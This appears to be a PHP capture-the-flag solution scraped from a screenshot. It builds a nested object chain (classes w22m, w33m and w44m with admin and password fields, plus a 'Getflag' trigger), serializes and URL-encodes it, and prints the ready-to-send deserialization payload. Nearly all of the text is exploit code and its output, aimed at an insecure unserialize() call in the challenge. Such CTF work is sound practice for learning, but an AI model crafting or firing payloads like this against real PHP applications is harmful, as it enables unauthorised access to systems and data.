 4 show_source("index.php");
5
6 class w44m{
7
8 private $admin = 'aaa';
9 protected $passwd = '123456';
10
11
12 }
13
14 class w22m{
15 public $w00m;
16
17 }
18
19 class w33m{
20 public $w00m;
21 public $w22m;
22
23 }
24 $a=new w22m();
25 $a->w00m=new w33m();
26 $a->w00m->w00m=new w44m();
27 $a->w00m->w22m='Getflag';
28 echo urlencode(serialize($a));
29 ?>
30
O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w33m%22
%3A2%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A
%22%00w44m%00admin%22%3Bs%3A3%3A%22aaa%22%3Bs%3A9%3A%22%00%2A%00passwd
%22%3Bs%3A6%3A%22123456%22%3B%7Ds%3A4%3A%22w22m%22%3Bs%3A7%3A%22Getflag
%22%3B%7D%7D